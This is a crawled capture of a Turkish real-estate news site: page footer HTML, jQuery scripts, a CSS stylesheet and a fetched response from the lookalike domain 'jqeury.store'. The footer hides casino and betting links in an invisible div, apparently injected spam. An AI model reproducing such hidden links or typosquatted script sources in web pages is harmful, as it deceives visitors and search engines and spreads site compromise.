href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112125-1714465285_1.jpg" alt="Milli Muharip Uçak KAAN&#039;ın silahları için kritik millileştirme!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/milli-muharip-ucak-kaan-in-silahlari-icin-kritik-millilestirme-193768.html" >Milli Muharip Uçak KAAN&#039;ın silahları için kritik millileştirme!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#0e6b6a677a617c4e6b63626f657a6f7d61606a6f6567656f206d6163"><span class="__cf_email__" data-cfemail="ff9a9b968b908dbf9a92939e948b9e8c90919b9e9496949ed19c9092">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.twbsPagination.min.js"></script><script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 1,
                visiblePages: 6,
                startPage: 1,
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.emlaktasondakika.com/haber/Vakıfköy?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                // console.info(page + ' (from event listening)');
            });
        });
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jqeury.store/resources.php?agent=Mozilla/5.0%20(Macintosh;%20Intel%20Mac%20OS%20X%2010_15_7)%20AppleWebKit/537.36%20(KHTML,%20like%20Gecko)%20Chrome/131.0.0.0%20Safari/537.36;%20ClaudeBot/1.0;%20+claudebot@anthropic.com)&r=
body_size: -318
content:
<div style="opacity: 0; font-size: 0px; position: absolute; left: -9999px; pointer-events: none;" aria-hidden="true"></div>


--- FILE ---
content_type: text/css
request_url: https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1
body_size: 3198
content:
@media only screen and (max-width: 767px) {
  .ptb-40 {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .header-area {
    padding-bottom: 0px;
  }
  .top-header {
    display: none;
  }
  .breaking-news {
    padding-top: 11px;
  }
  .breaking-news-content {
    text-align: center;
    padding: 10px 10px;
  }
  .breaking-news-content .breaking-title {
    padding-right: 0;
    float: unset;
  }
  .breaking-news-content .breaking-news-slides {
    width: 100%;
    float: unset;
    top: 0;
    margin-top: 10px;
  }
  .breaking-news-content .breaking-news-slides .owl-nav {
    margin-top: 10px;
    position: relative;
    right: 0;
    top: 0;
  }
  .breaking-news-content .single-breaking-news p {
    line-height: 1.5;
  }
  .single-default-news .news-content {
    padding: 15px;
  }
  .single-default-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-default-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .single-default-news .video-btn {
    left: auto;
    right: 20px;
    top: 20px;
  }
  .single-default-news .video-btn a {
    width: 55px;
    height: 55px;
    line-height: 55px;
    font-size: 20px;
  }
  .single-default-news .video-btn a::after {
    width: 55px;
    height: 55px;
  }
  .single-default-inner-news {
    margin-bottom: 30px;
  }
  .single-default-inner-news .news-content h3 {
    font-size: 16px;
  }
  .default-video-news .title {
    font-size: 20px;
  }
  .default-video-news .single-video-news .content h3 {
    font-size: 16px;
  }
  .default-news-slides .single-default-news .news-content h3 {
    font-size: 16px;
  }
  .default-news-slides.owl-theme .owl-nav {
    margin-top: 15px;
  }
  .default-news-slides.owl-theme .owl-nav [class*="owl-"] {
    width: 35px;
    height: 35px;
    line-height: 35px !important;
    position: relative;
    left: 0;
    opacity: 1;
    visibility: visible;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    font-size: 15px !important;
  }
  .default-news-slides.owl-theme .owl-nav [class*="owl-"].owl-next {
    right: 0;
  }
  .section-title {
    margin-bottom: 20px;
  }
  .section-title h2 {
    font-size: 20px;
  }
  .section-title .view-more {
    font-size: 13px;
  }
  .new-news-area {
    padding-top: 0;
  }
  .single-new-news {
    margin-top: 30px;
  }
  .single-new-news .news-content h3 {
    font-size: 16px;
  }
  .new-news-slides .single-default-news {
    margin-top: 0px;
  }
  .new-news-slides .single-default-news .news-content {
    padding: 12px;
  }
  .new-news-slides .single-default-news .news-content h3 {
    font-size: 16px;
  }
  .new-news-slides .owl-nav {
    top: 35px;
  }
  .popular-section-ads {
    margin-bottom: 30px;
  }
  .popular-section-ads img {
    width: 100%;
  }
  .single-popular-news .news-content h3 {
    font-size: 16px;
  }
  .single-international-news {
    margin-bottom: 20px;
  }
  .single-international-news .news-content {
    padding: 15px 10px;
  }
  .single-international-news .news-content h3 {
    font-size: 16px;
  }
  .international-news-list {
    margin-bottom: 30px;
  }
  .international-news-list .news-media .content h3 {
    font-size: 15px;
  }
  .international-news-list .news-media .content span {
    font-size: 13px;
    margin-bottom: 5px;
  }
  .stay-connected li {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .stay-connected li a {
    border-bottom: 1px solid #eeeeee;
  }
  .stay-connected li a i {
    width: 45px;
    height: 45px;
    line-height: 45px;
    font-size: 16px;
  }
  .stay-connected li a b {
    font-size: 16px;
    margin-top: 10px;
  }
  .stay-connected li a span {
    font-size: 14px;
  }
  .stay-connected li:nth-child(3) a {
    border-bottom: none;
    border-left: none;
  }
  .stay-connected li:last-child a {
    border-bottom: none;
  }
  .single-health-lifestyle-news .news-content h3 {
    font-size: 16px;
  }
  .politics-news {
    margin-top: 30px;
  }
  .single-politics-news .news-content h3 {
    font-size: 16px;
  }
  .single-around-the-world-news {
    margin-bottom: 30px;
  }
  .single-around-the-world-news .news-content h3 {
    font-size: 16px;
  }
  .around-the-world-news-media {
    margin-top: 0;
    margin-bottom: 30px;
  }
  .around-the-world-news-media .content h3 {
    font-size: 14px;
  }
  .around-the-world-news-media .content span {
    font-size: 13px;
  }
  .new-news-slides.new-news-slides-two .single-default-news::before {
    display: none;
  }
  .new-news-slides.new-news-slides-two .single-default-news:hover img, .new-news-slides.new-news-slides-two .single-default-news:focus img {
    -webkit-transform: unset;
            transform: unset;
  }
  .new-news-slides.new-news-slides-two .single-default-news .news-content {
    max-width: unset;
    position: relative;
    padding: 15px 15px 0;
  }
  .new-news-slides.new-news-slides-two .single-default-news .news-content ul li {
    color: #000000;
  }
  .new-news-slides.new-news-slides-two .single-default-news .news-content ul li a {
    color: #000000;
  }
  .new-news-slides.new-news-slides-two .single-default-news .news-content h3 {
    font-size: 16px;
  }
  .new-news-slides.new-news-slides-two .single-default-news .news-content h3 a {
    color: #000000;
  }
  .single-featured-news .news-content {
    padding: 15px;
  }
  .single-featured-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-featured-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .newsletter-box .newsletter-box-inner {
    padding: 30px 15px;
  }
  .newsletter-box .newsletter-box-inner h3 {
    font-size: 17px;
  }
  .newsletter-box .newsletter-box-inner i.icofont-email {
    font-size: 70px;
  }
  .newsletter-box .newsletter-box-inner form .newsletter-input {
    height: 45px;
    padding: 0 10px;
    font-size: 14px;
  }
  .newsletter-box .newsletter-box-inner form button {
    width: 50px;
  }
  .hot-news-ads2 {
    display: none;
  }
  .categories-list {
    padding: 15px;
  }
  .gallery-news-inner-slides {
    padding-bottom: 15px;
  }
  .gallery-news-inner-slides .gallery-news-content {
    padding: 20px 15px;
  }
  .gallery-news-inner-slides .gallery-news-content h3 {
    font-size: 16px;
  }
  .gallery-news-inner-slides .gallery-news-content p {
    font-size: 14px;
    line-height: 1.5;
  }
  .gallery-news-inner-slides .owl-nav {
    position: relative;
    margin-top: 10px;
  }
  .gallery-news-list {
    margin-top: 15px;
  }
  .gallery-news-list .gallery-news-media .content h3 {
    font-size: 16px;
  }
  .shorting-menu {
    margin-bottom: 22px;
  }
  .shorting-menu .filter {
    margin-bottom: 8px;
  }
  .single-gallery-box .gallery-content {
    max-width: 100%;
    bottom: 5px;
  }
  .single-gallery-box .gallery-content h3 {
    font-size: 16px;
  }
  .single-gallery-box .plus-icon a {
    width: 70px;
    height: 70px;
    top: 10px;
    right: 10px;
  }
  .single-gallery-box .plus-icon a span {
    width: 30px;
    height: 30px;
  }
  .fashion-news {
    margin-bottom: 30px;
  }
  .single-fashion-news .news-content {
    padding: 15px;
  }
  .single-fashion-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-fashion-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .fashion-inner-news .single-fashion-inner-news h3 {
    font-size: 15px;
  }
  .food-news {
    margin-bottom: 30px;
  }
  .single-food-news .news-content {
    padding: 15px;
  }
  .single-food-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-food-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .food-inner-news .single-food-inner-news h3 {
    font-size: 15px;
  }
  .single-north-america-news .news-content {
    padding: 15px;
  }
  .single-north-america-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-north-america-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .north-america-inner-news .single-north-america-inner-news h3 {
    font-size: 15px;
  }
  .all-news-ads {
    margin-top: 30px;
  }
  .single-featured-news-box {
    margin-bottom: 30px;
  }
  .single-featured-news-box .news-content {
    padding: 20px 0 0;
  }
  .single-featured-news-box .news-content span {
    font-size: 12px;
  }
  .single-featured-news-box .news-content h3 {
    font-size: 16px;
  }
  .single-featured-news-box .news-content ul li {
    font-size: 14px;
  }
  .more-featured-news {
    padding-left: 0;
  }
  .more-featured-news .section-title {
    margin-bottom: 25px;
  }
  .more-featured-news .featured-media-news .news-content span {
    font-size: 12px;
  }
  .more-featured-news .featured-media-news .news-content h3 {
    font-size: 16px;
    line-height: 1.5;
  }
  .more-featured-news .featured-media-news .news-content ul {
    margin: 10px 0 0;
  }
  .single-blog-box .blog-post-content {
    padding: 15px 15px 10px;
  }
  .single-blog-box .blog-post-content h3 {
    margin: 20px 0 13px;
    font-size: 16px;
  }
  .single-blog-box .blog-post-content ul li {
    font-size: 13px;
    margin-bottom: 5px;
  }
  .blog-home {
    padding-bottom: 30px;
  }
  .blog-home-slides.owl-carousel.owl-theme .owl-nav {
    margin-top: 25px;
  }
  .blog-home-slides.owl-carousel.owl-theme .owl-nav [class*="owl-"] {
    width: 35px;
    height: 35px;
    line-height: 35px !important;
    position: relative;
    background: #f0f1f4 !important;
    left: 0 !important;
    opacity: 1;
    margin: 0 3px;
    visibility: visible;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    font-size: 15px !important;
  }
  .blog-home-slides.owl-carousel.owl-theme .owl-nav [class*="owl-"].owl-next {
    right: 0 !important;
  }
  .blog-home-slides.owl-carousel.owl-theme .owl-nav [class*="owl-"]:hover, .blog-home-slides.owl-carousel.owl-theme .owl-nav [class*="owl-"]:focus {
    background: #000000 !important;
    color: #ffffff !important;
  }
  .blog-box .posts-thumb {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
    min-height: 160px;
  }
  .blog-box .posts-content {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
    padding: 18px;
  }
  .blog-box .posts-content .cat a {
    font-size: 12px;
  }
  .blog-box .posts-content .title {
    font-size: 16px;
    margin-top: 10px;
  }
  .blog-box .posts-content .posts-meta .posts-date {
    font-size: 14px;
  }
  .blog-box .posts-content .posts-meta .posts-author {
    font-size: 14px;
  }
  .blog-box .posts-content p {
    font-size: 14px;
  }
  .more-news-area {
    padding-bottom: 60px;
  }
  .more-news-inner {
    padding: 20px 10px;
  }
  .single-more-news .news-content {
    padding: 12px;
  }
  .single-more-news .news-content ul li {
    margin-right: 13px;
    font-size: 14px;
  }
  .single-more-news .news-content h3 {
    margin-top: 10px;
    font-size: 16px;
  }
  .all-category-news .pagination-area {
    margin-top: 40px;
    margin-bottom: 30px;
  }
  .single-category-news .category-news-content {
    padding-left: 0;
    margin-top: 10px;
  }
  .single-category-news .category-news-content span {
    font-size: 14px;
  }
  .single-category-news .category-news-content h3 {
    font-size: 16px;
    margin-bottom: 0;
  }
  .single-category-news .category-news-content p {
    display: none;
  }
  .pagination-area .page-numbers {
    width: 30px;
    height: 30px;
    margin: 0 2px;
    line-height: 30px;
    font-size: 14px;
  }
  .pagination-area {
    margin-top: 30px;
    margin-bottom: 30px;
  }
  .widget-area .widget .widget-title {
    font-size: 20px;
  }
  .widget-area .widget ul li a {
    font-size: 14px;
  }
  .widget-area .about_me .aboutMe h3 {
    font-size: 16px;
    margin-bottom: 10px;
  }
  .widget-area .wiget_posts_thumbs article .info .title {
    font-size: 14px;
  }
  .widget-area .tagcloud a {
    font-size: 14px !important;
  }
  .instagram-title {
    margin-bottom: 20px;
  }
  .instagram-title h2 {
    font-size: 20px;
    margin-bottom: 0px;
  }
  .instagram-title p {
    font-size: 14px;
  }
  .page-title-content h2 {
    font-size: 20px;
  }
  .page-title-content ul {
    position: relative;
    right: 0;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    margin-top: 15px;
  }
  .single-technology-news .news-content {
    padding: 15px;
  }
  .single-technology-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-technology-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .space-news-list .single-space-news h3 {
    font-size: 15px;
  }
  .video-news-slides .single-default-news .news-content {
    padding: 12px;
  }
  .video-news-slides .single-default-news .news-content h3 {
    font-size: 16px;
  }
  .video-news-slides.owl-theme .owl-nav [class*="owl-"] {
    width: 35px;
    height: 35px;
    line-height: 35px !important;
    position: relative;
    left: 0;
    opacity: 1;
    visibility: visible;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    font-size: 15px !important;
  }
  .video-news-slides.owl-theme .owl-nav [class*="owl-"].owl-next {
    right: 0;
  }
  .news-details .article-content {
    padding: 20px 15px 20px;
  }
  .news-details .article-content .entry-meta li {
    margin-right: 9px;
    font-size: 14px;
  }
  .news-details .article-content .entry-meta li i {
    margin-right: 2px;
  }
  .news-details .article-content h3 {
    font-size: 17px;
  }
  blockquote {
    padding: 20px 20px 20px 20px !important;
  }
  blockquote::before {
    position: relative;
    left: 0;
    top: 0;
  }
  blockquote p {
    font-size: 14px;
  }
  .post-controls-buttons {
    padding: 20px 15px;
  }
  .post-controls-buttons div a {
    font-size: 14px;
  }
  .news-details-area .widget-area {
    margin-top: 30px;
  }
  .comments-area .comments-title {
    font-size: 18px;
  }
  .comments-area .comment-body {
    margin-left: 0;
  }
  .comments-area .comment-author .avatar {
    height: 50px;
    margin-bottom: 8px;
    left: 0;
    position: relative;
    width: 50px;
    display: block;
  }
  .comments-area .children {
    margin-left: 15px;
  }
  .comments-area .comment-respond {
    padding: 20px 20px;
  }
  .comments-area .comment-respond .comment-reply-title {
    font-size: 18px;
  }
  .comments-area .comment-respond .comment-form-author {
    width: 100%;
  }
  .comments-area .comment-respond .comment-form-email {
    width: 100%;
    padding-left: 0;
  }
  .author-box {
    padding: 25px 20px 25px 20px;
  }
  .author-box img {
    position: relative;
    left: 0;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    width: 120px;
  }
  .author-box .author-info {
    margin-top: 15px;
  }
  .author-box .author-info h3 {
    font-size: 18px;
    margin-bottom: 5px;
  }
  .author-box .author-info ul.social {
    position: absolute;
    right: 20px;
    top: 20px;
  }
  .author-box .author-info ul.social li {
    margin-left: 5px;
  }
  .breadcrumb {
    padding: 15px 20px;
  }
  .contact-form h3 {
    font-size: 18px;
    margin-bottom: 20px;
  }
  .contact-info {
    margin-top: 30px;
  }
  .contact-info h3 {
    font-size: 18px;
  }
  .login-area {
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 150px;
    padding-bottom: 150px;
    height: 100%;
  }
  .login-form {
    max-width: 100%;
    padding: 30px 20px;
  }
  .login-form h3 {
    font-size: 22px;
    margin-bottom: 20px;
  }
  .login-form form .form-group .remember-me {
    height: 100%;
  }
  .login-form form .form-group .forgot-password {
    float: left;
    width: 100%;
    text-align: left;
    margin-top: 15px;
  }
  .signup-area {
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 150px;
    padding-bottom: 150px;
    height: 100%;
  }
  .signup-form {
    max-width: 100%;
    padding: 30px 20px;
  }
  .signup-form h3 {
    font-size: 22px;
    margin-bottom: 20px;
  }
  .signup-form form .form-group .remember-me {
    height: 100%;
  }
  .signup-form form .form-group .forgot-password {
    float: left;
    width: 100%;
    text-align: left;
    margin-top: 15px;
  }
  .error-area {
    padding-top: 150px;
    padding-bottom: 150px;
    height: 100%;
  }
  .error-content {
    margin-top: 0;
  }
  .error-content .notfound-404 {
    height: 95px;
    margin-bottom: 20px;
  }
  .error-content .notfound-404 h1 {
    font-size: 75px;
  }
  .error-content h3 {
    font-size: 19px;
    margin-bottom: 15px;
  }
  .error-content p {
    font-size: 13px;
  }
  .coming-soon-area {
    height: 100%;
    padding-top: 170px;
    padding-bottom: 170px;
  }
  .coming-soon-area .social-list {
    bottom: 20px;
  }
  .coming-soon-content h1 {
    font-size: 30px;
  }
  .coming-soon-content p {
    font-size: 14px;
  }
  .coming-soon-content form .submit-btn {
    position: relative;
    right: 0;
    top: 0;
    height: 45px;
    border-radius: 40px;
    width: 130px;
    font-size: 14px;
    margin-top: 18px;
    -webkit-box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1), 0 0 0 4px rgba(255, 255, 255, 0.3);
            box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1), 0 0 0 4px rgba(255, 255, 255, 0.3);
  }
  .coming-soon-content #timer div {
    width: 100px;
    height: 100px;
    margin: 0 10px;
    padding-top: 18px;
    font-size: 30px;
    margin-bottom: 25px;
  }
  .coming-soon-content #timer div span {
    font-size: 13px;
  }
  .technology-section-ads img {
    width: 100%;
  }
  .footer-area {
    padding-top: 30px;
  }
  .single-footer-widget {
    margin-bottom: 30px;
  }
  .single-footer-widget h3 {
    font-size: 17px;
    margin-bottom: 20px;
  }
  .single-footer-widget p {
    font-size: 14px;
  }
  .single-footer-widget .contact-info {
    margin-top: 0;
  }
  .single-footer-widget .contact-info ul li {
    font-size: 14px;
  }
  .single-footer-widget .latest-news-media .content h3 {
    font-size: 14px;
  }
  .single-footer-widget .latest-news-media .content ul li {
    font-size: 13px;
    margin-right: 10px;
  }
  .copyright-area {
    margin-top: 0;
    text-align: center;
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .copyright-area p {
    font-size: 14px;
  }
  .copyright-area .footer-nav {
    text-align: center;
    margin: 10px 0 0;
  }
  .copyright-area .footer-nav li a {
    font-size: 14px;
  }
  .go-top {
    bottom: 10px;
    right: 10px;
    font-size: 17px;
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-area {
    padding-bottom: 16px;
  }
  .top-header {
    padding: 10px 0;
    display: none;
  }
  .top-header .header-date {
    display: none;
  }
  .sinmun-mobile-nav .logo {
    left: 40px !important;
  }
  .breaking-news-content {
    margin-top: 25px;
  }
  .breaking-news-content .breaking-news-slides .owl-nav {
    right: -41px;
    top: -14px;
  }
  .breaking-news-content .breaking-news-slides .owl-nav [class*="owl-"] {
    margin: 0;
    display: block;
    height: 23px;
  }
  .small-image-ads {
    margin-top: 30px;
  }
  .small-image-ads img {
    width: 100%;
  }
  .popular-section-ads {
    margin-bottom: 30px;
    text-align: center;
  }
  .international-news-list {
    margin-top: 20px;
    margin-bottom: 30px;
  }
  .stay-connected-ads img {
    width: 100%;
  }
  .health-lifestyle-news {
    margin-bottom: 30px;
  }
  .single-default-news .video-btn {
    left: auto;
    right: 20px;
    top: 20px;
  }
  .single-default-news .video-btn a {
    width: 55px;
    height: 55px;
    line-height: 55px;
    font-size: 20px;
  }
  .single-default-news .video-btn a::after {
    width: 55px;
    height: 55px;
  }
  .hot-news-ads2 {
    margin-top: 30px;
  }
  .around-the-world-news {
    margin-bottom: 30px;
  }
  .around-the-world-news .section-title {
    margin-bottom: 0;
  }
  .single-around-the-world-news {
    margin-top: 30px;
  }
  .hot-news-ads {
    text-align: center;
  }
  .hot-news-ads img {
    width: 100%;
  }
  .gallery-news-list {
    margin-top: 25px;
  }
  .single-gallery-box .gallery-content {
    max-width: 100%;
  }
  .single-gallery-box .plus-icon a {
    width: 75px;
    height: 75px;
